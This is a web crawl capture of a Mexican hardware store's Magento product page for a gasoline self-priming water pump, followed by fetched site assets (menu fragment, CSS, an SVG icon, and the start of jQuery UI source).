tab-clone-title').insertBefore($firstTitle).on('click',function(e){e.preventDefault();$tt.trigger('click');});$tt.addClass('visible-xs').data('linkedtitle',$cloneTitle).on('dimensionsChanged',function(){$('.tab-clone-title.active').removeClass('active');$(this).data('linkedtitle').addClass('active');});});var deskTabs=function(){mageTabs.options.collapsible=false;mageTabs._callCollapsible();if($productTabs.find('[aria-selected="true"]').length==0)mageTabs.activate(0);},mobiTabs=function(){mageTabs.options.collapsible=true;mageTabs._callCollapsible();},deskFirst=false;if(window.innerWidth<768)mobiTabs();else deskFirst=true;$(window).on('cdz_desktop',function(){if(deskFirst)deskFirst=false;else deskTabs();}).on('cdz_mobile',mobiTabs);}});</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/casamarcus.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"2785":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/casamarcus.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2785\\\/\",\"data\":{\"product\":\"2785\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/casamarcus.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2785\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/casamarcus.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2785\",\"uenc\":\"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s\"}}","required_options":null},"price_info":{"final_price":1380,"max_price":1380,"max_regular_price":1380,"minimal_regular_price":1380,"special_price":null,"minimal_price":1380,"regular_price":1380,"formatted_prices":{"final_price":"<span class=\"price\">$1,380.00<\/span>","max_price":"<span class=\"price\">$1,380.00<\/span>","minimal_price":"<span class=\"price\">$1,380.00<\/span>","max_regular_price":"<span class=\"price\">$1,380.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$1,380.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1380,"max_price":1380,"max_regular_price":1380,"minimal_regular_price":1380,"special_price":1380,"minimal_price":1380,"regular_price":1380,"formatted_prices":{"final_price":"<span class=\"price\">$1,380.00<\/span>","max_price":"<span class=\"price\">$1,380.00<\/span>","minimal_price":"<span class=\"price\">$1,380.00<\/span>","max_regular_price":"<span class=\"price\">$1,380.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$1,380.00<\/span>","regular_price":"<span class=\"price\">$1,380.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$1,380.00<\/span>"}},"images":[{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/11f836305df34f67dd4cbb3eeb8f4c38\/a\/p\/applicationframehost_s1l5tycyvf.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Motobomba a Gasolina Autocebante 2\u201dX 2\u201d MA5520 High Power","resized_width":240,"resized_height":300},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/25b84e62b6f1c2734b7e1436f661bc93\/a\/p\/applicationframehost_s1l5tycyvf.jpeg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Motobomba a Gasolina Autocebante 2\u201dX 2\u201d MA5520 High Power","resized_width":270,"resized_height":270},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/85cab7a0842f105d809546c44c90a7d3\/a\/p\/applicationframehost_s1l5tycyvf.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Motobomba a Gasolina Autocebante 2\u201dX 2\u201d MA5520 High Power","resized_width":75,"resized_height":90},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/11f836305df34f67dd4cbb3eeb8f4c38\/a\/p\/applicationframehost_s1l5tycyvf.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Motobomba a Gasolina Autocebante 2\u201dX 2\u201d MA5520 High Power","resized_width":240,"resized_height":300},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/6ebe710fa26849d6977287f51597bd41\/a\/p\/applicationframehost_s1l5tycyvf.jpeg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Motobomba a Gasolina Autocebante 2\u201dX 2\u201d MA5520 High Power","resized_width":270,"resized_height":207},{"url":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/85cab7a0842f105d809546c44c90a7d3\/a\/p\/applicationframehost_s1l5tycyvf.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Motobomba a Gasolina Autocebante 2\u201dX 2\u201d MA5520 High Power","resized_width":75,"resized_height":90}],"url":"https:\/\/casamarcus.com\/motobomba-a-gasolina-autocebante-2-x-2-ma5520-high-power.html","id":2785,"name":"Motobomba a Gasolina Autocebante 2\u201dX 2\u201d MA5520 High Power","type":"simple","is_salable":"1","store_id":1,"currency_code":"MXN","extension_attributes":{"review_html":" <div class=\"product-reviews-summary short empty\">\n <div class=\"reviews-actions\">\n <a class=\"action add\" href=\"https:\/\/casamarcus.com\/motobomba-a-gasolina-autocebante-2-x-2-ma5520-high-power.html#review-form\">\n S\u00e9 el primero en calificar este producto <\/a>\n <\/div>\n <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/casamarcus.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2785,\"uenc\":\"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s\"}}","required_options":null},"amhide_price":{"hide_price":false,"hide_add_to_cart":true,"hide_compare":true,"hide_wish_list":true,"hide_price_html":"<div class=\"price-final_price\" data-product-id=\"2785\"><\/div><script>require([\n \"jquery\",\n \"Amasty_HidePrice\/js\/amhidepriceForm\"\n ], function ($, amhidepriceForm) {\n amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/casamarcus.com\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"2785\",\"name\":\"Motobomba a Gasolina Autocebante 2\\u201dX 2\\u201d MA5520 High Power\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n });<\/script><a data-product-id=\"2785\" data-amhide=\"AmastyHidePricePopup\" class=\"amasty-hide-price-container\" style=\"background: #eeeeee;\r\n border: 1px solid #cccccc;\r\n color: #333333;\r\n cursor: pointer;\r\n display: inline-block;\r\n padding: 7px 15px;\r\n margin-right: 15px;\r\n font-size: 1.4rem;\r\n line-height: 1.6rem;\r\n margin-bottom: 10px;\r\n \"><span class=\"amasty-hide-price-text\">Call for Price<\/span><\/a>","add_to_cart_html":"<script>require([\n                \"jquery\",\n                 \"Amasty_HidePrice\/js\/amhidepriceForm\"\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/casamarcus.com\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"2785\",\"name\":\"Motobomba a Gasolina Autocebante 2\\u201dX 2\\u201d  MA5520 High Power\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n            });<\/script><a data-product-id=\"2785\" data-amhide=\"AmastyHidePricePopup\"  class=\"amasty-hide-price-button\"  style=\"background: #eeeeee;\r\n                    border: 1px solid #cccccc;\r\n                    color: #333333;\r\n                    cursor: pointer;\r\n                    display: inline-block;\r\n                    padding: 7px 15px;\r\n                    margin-right: 15px;\r\n                    font-size: 1.4rem;\r\n                    line-height: 1.6rem;\r\n                \"><span>Llamanos para comprar<\/span><\/a>","customer_info":"{\"name\":\" \",\"email\":null,\"phone\":null}"}},"is_available":true}},"store":"1","currency":"MXN","productCurrentScope":"website"}}}}</script> <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong></div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Precio</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span></span></div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Precio actual</span>
                        <span id="map-popup-price" class="actual-price"></span></div></div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Agregar a carro"
                            class="action tocart primary">
                        <span>Agregar a carro</span></button> 
                    <div class="additional-addtocart-box"></div></form></div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.</div></div></div></script><script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong></div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.</div></div></div></script> <form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true"><span class="amhideprice-close" data-amhide-js="close-popup"></span> <input name="form_key" type="hidden" value="" /><input name="product_id" type="hidden" value="" /><fieldset class="fieldset"><legend class="legend amhideprice-form-ledend"><span>Get a Quote for</span> <span style="font-weight: bolder;" class="product-name"></span></legend><br> <div class="field required"><label for="amhideprice-name" class="label"><span>Customer Name</span></label> <div class="control"><input type="text" name="name" class="input-text" id="amhideprice-name" required></div></div><div class="field required"><label for="amhideprice-email" class="label"><span>Customer Email</span></label> <div class="control"><input type="email" name="email" id="amhideprice-email" autocomplete="email" value="" class="input-text validate-email" required aria-required="true"></div></div><div class="field required"><label for="amhideprice-phone" class="label"><span>Número de teléfono</span></label> <div class="control"><input type="text" name="phone" class="input-text " id="amhideprice-phone" required></div></div><div class="field"><label for="amhideprice-comment" class="label"><span>Comment</span></label> <div class="control"><textarea title="Comment"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="submit" class="action submit primary" title="Enviar"><span>Enviar</span></button></div></div></form><script id="scr-pinfo-tmpl" type="text/x-magento-template">
<div class="scr-pinfo src-gopr">
    <div class="scr-qty-thumb"><img src="https://casamarcus.com/media/catalog/product/cache/73fd6aa3b931edbc62ab33cdbea098d3/a/p/applicationframehost_s1l5tycyvf.jpeg" /></div>
    <div class="scr-pname" title=Motobomba&#x20;a&#x20;Gasolina&#x20;Autocebante&#x20;2&#x201D;X&#x20;2&#x201D;&#x20;&#x20;MA5520&#x20;High&#x20;Power>Motobomba a Gasolina Autocebante 2”X 2”  MA5520 High Power</div></div></script><script>require(['jquery','js/theme-widgets'],function($){var onlyMb=0,check=($el)=>{if(window.outerWidth<768||!onlyMb){$el.addClass('att-scr-qty');}else{$el.removeClass('att-scr-qty');}},floatingAddtocart=()=>{var $qtyBox=$('#product_addtocart_form .box-tocart').first(),t;if($qtyBox.length&&$qtyBox.is(':visible')&&!$qtyBox.hasClass('scr-loaded')){$qtyBox.addClass('scr-loaded scr-top');var $anchor=$('#qtybox-anchor'),threshold=$qtyBox.offset().top+$qtyBox.outerHeight()+20,$fieldset=$('.fieldset',$qtyBox).first(),$info=$($('#scr-pinfo-tmpl').html()).prependTo($fieldset);if(!$anchor.length)$anchor=$('<div id="qtybox-anchor" class="qtybox-anchor">').insertBefore($qtyBox).append($qtyBox);$.codazon.stickyMenu({threshold:threshold,enableSticky:true,anchor:$anchor},$qtyBox);var stickyData=$qtyBox.data('codazonStickyMenu'),$deal=$('.product-inventory-deal .product-deal .deal-wrap').first();if($deal.length){var dealData=$deal.data('codazonMinicountdown'),$scrDeal=$('<div class="scr-pdeal src-gopr">').appendTo($fieldset.addClass('scr-has-cd'));dealData?$.codazon.minicountdown(dealData.options,$scrDeal):$scrDeal.attr('data-mage-init',$deal.attr('data-mage-init'));}
$qtyBox.on('click','.src-gopr',()=>{$('html, body').animate({scrollTop:$('.product-info-main').offset().top-80},200);}).on('changeStickyState',()=>{if($qtyBox.hasClass('active')&&$qtyBox.hasClass('att-scr-qty')){$fieldset.addClass('container');}else{$fieldset.removeClass('container');}});check($qtyBox);$(window).on('cdz_window_width_changed',function(){$qtyBox.removeClass('active');check($qtyBox);setTimeout(function(){if(stickyData)stickyData.changeThreshold($qtyBox.offset().top+$qtyBox.outerHeight()+20);},50);});}};floatingAddtocart();$('body').on('contentUpdated',floatingAddtocart);});</script></div></div></main><footer class="page-footer"> <div class="footer-style-23"><div class="container-fluid footer-top"><div class="container"><div class="service-banner-style01 row"><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-truck">&nbsp;</div><div class="item-content"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">Envio gratis</a></span> <p><span style="color: #ffffff;">En compras mayores a$2499</span></p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-lock">&nbsp;</div><div class="item-content"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">Pagos seguros</a></span> <p><span style="color: #ffffff;">Evaluamos cada transacción</span></p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-money">&nbsp;</div><div class="item-content"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">El mejor surtido en ferretería</a></span> <p><span style="color: #ffffff;">Más de 6 mil productos</span></p></div></div><div class="item col-xs-12 col-sm-6"><div class="item-icon fa fa-refresh">&nbsp;</div><div class="item-content"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">Precios de mayoreo</a></span> <p><span style="color: #ffffff;">Visitanos en nuestra tienda</span></p></div></div></div></div></div><div class="container-fluid footer-middle"><div class="container"><div class="footer content"><div class="footer-content-top"><div class="row"><div class="col-sm-6"><div class="footer-box-1"><div class="footer-logo"><img src="https://casamarcus.com/media/logo/Sin_nombre.png" alt="" width="238" height="127"></div><ul class="footer-link"><li>Corregidora 29 Col. Centro</li> <li>Del. Cuauhtémoc, CDMX, 06060</li></ul><div class="footer-social hover-iconsocial"><p class="social"><a href="https://www.facebook.com/Casamarcus"><span class="fa fa-facebook">facebook</span></a> <a href="https://twitter.com/casamarcus"><span class="fa fa-twitter">twitter</span></a></p></div></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-1">Información</p><ul id="footer-content-1" class="footer-link showhide hover-link01"><li><a href="https://casamarcus.com/aviso-de-privacidad">Aviso de Privacidad</a></li> <li><a href="https://casamarcus.com/terminos-y-condiciones">Términos y Condiciones</a></li> <li class="last"><a href="https://casamarcus.com/contact/">Contacto</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">Servicios</p><ul id="footer-content-2" class="footer-link showhide hover-link01"><li><a href="https://casamarcus.com/customer/account/">Rastrea tu pedido</a></li> <li class="last"><a href="https://casamarcus.com/sales/order/history/">Pedidos</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-5">¿Necesitas ayuda? / Contactanos</p><ul id="footer-content-5" class="footer-link showhide hover-link01"><li class="phone"><span class="fa fa-phone">&nbsp;</span>(55) 5542 4275/76</li> <li>Lunes - Viernes: 8:30 - 19:00</li> <li style="margin-bottom: 20px;">Sabado: 08:30 - 19:00</li> <li style="margin-bottom: 20px;"><a href="mailto:ventas@casamarcus.com">ventas@casamarcus.com</a></li></ul></div><div class="newsletter footer-box"><!--<p class="newsletter-title h5" data-cdz-toggle="#footer-content-4">Suscribete</p><div id="footer-content-4" class="showhide"><div class="newsletter-content"><div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://casamarcus.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Introduce tu correo" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div></div></div>--></div></div></div></div></div></div></div><div class="container-fluid footer-bottom"><div class="container"><div class="row"><div class="col-sm-12"><div class="footer-address"><p>©Casa Marcus - Todos los derechos reservados</p></div></div><div class="col-sm-12"><div class="footer-payment"><img class="img-responsive" src="https://casamarcus.com/media/bancos/footer-payment.png" alt="Pagos aceptados" width="145" height="25"></div></div></div></div></div></div></footer><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/casamarcus.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/casamarcus.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/casamarcus.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/casamarcus.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script> <script>require(['jquery','Magento_Customer/js/customer-data'],function($,customerData){customerData.get('messages').subscribe(function(msg){var dataPost=$(document).data('mageDataPost');if(dataPost)dataPost.updateMessages(msg.messages);},this);});</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://casamarcus.com/customer/account/loginPost/referer/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="getmCtenyU7gSidc" /><div class="field email required"><label class="label" for="email-6973322a0ce5e"><span>Correo electrónico</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email-6973322a0ce5e" type="email" class="input-text" title="Correo&#x20;electr&#xF3;nico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass-6973322a0ce5e" class="label"><span>Contraseña</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass-6973322a0ce5e" title="Contrase&#xF1;a" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://casamarcus.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2-6973322a0ce5e"><span>Iniciar sesión</span></button></div><div class="secondary"><a class="action remind" href="https://casamarcus.com/customer/account/forgotpassword/"><span>¿Olvidaste tu contraseña?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">¿Nuevos clientes?</span> <a class="create-account-link" href="https://casamarcus.com/customer/account/create/">Comienza aqui</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://casamarcus.com/customer/account/" class="account" > Mi cuenta</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://casamarcus.com/wishlist/"><span class="label">Mi lista de deseo <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></span></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Comparar" data-bind="attr: {'href': compareProducts().listUrl}" > Comparar <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://casamarcus.com/sales/order/history/" class="order-link" > Mis ordenes</a></li><li class="nav item"><a href="https://casamarcus.com/contact/" class="contact-link" > Contacto</a></li></ul></div></div></div></div> <div data-bind="scope: 'ammessenger-widget'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"ammessenger-widget":{"component":"Amasty_MessengerWidget\/js\/view\/messenger-widget","template":"Amasty_MessengerWidget\/messenger-widget","children":{"ammessenger-privacy-policy":{"component":"Amasty_MessengerWidget\/js\/view\/privacy-policy","template":"Amasty_MessengerWidget\/privacy-policy","children":[],"privacyPolicyContent":""}},"widgetPosition":"bottom-right","messengers":[{"title":"WhatsApp","link":"https:\/\/wa.me\/5573399929","image_src":["https:\/\/casamarcus.com\/static\/version1766435813\/frontend\/Codazon\/unlimited_child\/es_MX\/Amasty_MessengerWidget\/images\/whats_app.svg"],"tooltip":""}]}}}}}</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casamarcus.com/megamenu/index/ajax/?menu=unlimited-tools-main-menu&paging_menu=1&menu_type=0
body_size: 612
content:
 <div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-34-697273f72edd9" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"unlimited-tools-main-menu","ajaxUrl":"https:\/\/casamarcus.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/brands"><span>Marcas</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/pagos-y-envios"><span>Pagos y envios</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/mayoristas"><span>Mayoristas</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/facturacion"><span>Facturación</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/contact"><span>Contactanos</span></a></li></ul></div>

--- FILE ---
content_type: text/css
request_url: https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Codazon_ShippingCostCalculator/css/shipping-estimation.css
body_size: 823
content:
.block-shipping-estimation{margin-top:10px;margin-bottom:10px;border:1px solid #eee;display:inline-block;width:calc(100% - 20px)}.block-shipping-estimation .current-address{margin-left:5px}.rtl-layout .block-shipping-estimation .current-address{margin-left:0px;margin-right:5px}.block-shipping-estimation .fieldset{margin-bottom:0px;width:100% !important;padding:0px 10px;display:inline-block}@media (min-width:768px){.block-shipping-estimation .fieldset{margin-bottom:5px}}.block-shipping-estimation .fieldset>.field,.block-shipping-estimation .fieldset>.fields>.field{margin-bottom:10px}.block-shipping-estimation .actions .btn-submit{text-transform:none;padding:3px 10px}.block-shipping-estimation .empty-msg{padding:5px 0px}.block-shipping-estimation select,.block-shipping-estimation input[type="text"]{height:30px}.product-add-form .product-options-wrapper .block-shipping-estimation .field:not(.date)>.control{width:100%}.block-shipping-estimation .form-address-edit .block-title{margin:5px 0px}.block-shipping-estimation img.country-flag{max-width:20px;margin-left:10px}.rtl-layout .block-shipping-estimation img.country-flag{margin-left:0px;margin-right:10px}.block-shipping-estimation .block-content{margin-top:5px}.block-shipping-estimation .block-heading{padding:5px 10px}.block-shipping-estimation .block-heading a.content-toggle{float:right;color:#5c6ac3}.rtl-layout .block-shipping-estimation .block-heading a.content-toggle{float:left}.block-shipping-estimation .shipping-cost-result{position:relative;margin-bottom:0px;display:block;width:100%;clear:both}.block-shipping-estimation .shipping-cost-result .rs-inner{margin-bottom:10px;display:block;width:100%}.block-shipping-estimation .shipping-cost-result .rs-title{padding-bottom:5px}.block-shipping-estimation .shipping-cost-result .shipping-estimation .shipping-item:last-child{border-bottom:1px solid #eee}.block-shipping-estimation .shipping-cost-result .loader-container{position:absolute;top:0;left:0;width:100%}.block-shipping-estimation .shipping-cost-result .shipping-loader{position:relative;text-align:center}.block-shipping-estimation .shipping-cost-result .shipping-estimation{line-height:1}.block-shipping-estimation .shipping-cost-result .shipping-item{display:inline-block;width:100%;padding:5px 0px}.block-shipping-estimation .shipping-cost-result .shipping-item .shipping-title{width:100%;font-weight:600}.block-shipping-estimation .shipping-cost-result .shipping-item .shipping-title:before{font-family:FontAwesome;content:"\f105";margin-right:10px}.rtl-layout .block-shipping-estimation .shipping-cost-result .shipping-item .shipping-title:before{margin-right:0px;margin-left:10px;float:right;content:"\f104"}.block-shipping-estimation .shipping-cost-result .shipping-item .shipping-detail{width:100%;display:inline-block;margin-top:10px;padding-left:16px}.rtl-layout .block-shipping-estimation .shipping-cost-result .shipping-item .shipping-detail{padding-left:0px;padding-right:16px}.block-shipping-estimation .shipping-cost-result .shipping-item .shipping-detail .method-title{float:left;margin-right:20px}.rtl-layout .block-shipping-estimation .shipping-cost-result .shipping-item .shipping-detail .method-title{margin-right:0px;margin-left:20px;float:right}.block-shipping-estimation .shipping-cost-result .shipping-item .shipping-cost{float:left;font-weight:bold}.block-shipping-estimation .shipping-cost-result .shipping-item .shipping-cost.error-msg{font-weight:normal}.rtl-layout .block-shipping-estimation .shipping-cost-result .shipping-item .shipping-cost{float:right}.block-shipping-estimation .bottom-section{background:#fafafa;padding:10px}

--- FILE ---
content_type: image/svg+xml
request_url: https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_MessengerWidget/images/whats_app.svg
body_size: 1099
content:
<svg width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="50" height="50" rx="25" fill="#40C351"/><path d="M35.65 14.311C32.8 11.556 29.05 10 25.056 10 13.594 10 6.396 22.419 12.12 32.297L10 40l7.919-2.065c3.45 1.864 6.276 1.699 7.145 1.809 13.291 0 19.907-16.08 10.567-25.384l.019-.049z" fill="#ECEFF1"/><path d="M25.084 37.189l-.008-.002h-.02c-3.977 0-6.518-1.883-6.768-1.992L13.6 36.414l1.256-4.556-.298-.47a12.336 12.336 0 01-1.895-6.574c0-10.992 13.43-16.488 21.203-8.719 7.754 7.688 2.31 21.094-8.782 21.094z" fill="#40C353"/><path d="M31.884 27.884l-.012.093c-.376-.187-2.208-1.083-2.55-1.207-.766-.284-.55-.045-2.02 1.64-.22.244-.437.262-.808.094-.375-.188-1.58-.582-3.004-1.857-1.11-.993-1.855-2.212-2.075-2.587-.366-.633.4-.723 1.097-2.043.125-.262.062-.468-.03-.654-.095-.188-.84-2.026-1.153-2.758-.3-.73-.61-.637-.84-.637-.72-.063-1.247-.053-1.71.43-2.018 2.217-1.51 4.505.217 6.937 3.393 4.44 5.2 5.258 8.505 6.392.893.284 1.706.244 2.35.152.718-.114 2.209-.902 2.52-1.783.319-.881.319-1.612.225-1.781-.092-.169-.337-.263-.712-.431z" fill="#FAFAFA"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/jquery/ui-modules/widgets/checkboxradio.js
body_size: 2475
content:
/*!
 * jQuery UI Checkboxradio 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Checkboxradio
//>>group: Widgets
//>>description: Enhances a form with multiple themeable checkboxes or radio buttons.
//>>docs: http://api.jqueryui.com/checkboxradio/
//>>demos: http://jqueryui.com/checkboxradio/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/button.css
//>>css.structure: ../../themes/base/checkboxradio.css
//>>css.theme: ../../themes/base/theme.css

( function( factory ) {
    "use strict";

    if ( typeof define === "function" && define.amd ) {

        // AMD. Register as an anonymous module.
        define( [
            "jquery",
            "../form-reset-mixin",
            "../labels",
            "../widget"
        ], factory );
    } else {

        // Browser globals
        factory( jQuery );
    }
} )( function( $ ) {
    "use strict";

    $.widget( "ui.checkboxradio", [ $.ui.formResetMixin, {
        version: "1.13.2",
        options: {
            disabled: null,
            label: null,
